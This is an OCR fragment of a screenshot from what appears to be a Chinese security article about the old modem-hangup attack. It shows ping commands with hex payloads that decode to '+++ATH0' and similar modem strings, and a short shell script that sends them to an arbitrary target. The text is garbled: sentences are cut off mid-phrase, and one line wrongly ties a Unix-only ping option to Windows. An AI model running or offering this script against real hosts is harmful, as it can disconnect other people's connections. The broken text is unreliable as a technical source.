
这个命令在Windows系统
ping -c 5 -p 2b2b2b41545332
如果这个命令你不理解，可以看看*n
$>man ping
下面的脚本也可以实现AT。
#!/bin/sh
ping -p 2b2b2b415448300d $*
说明：ATH0命令并不能在所
―――――――――――――
我们从PacketStorm上找
[ explanation ]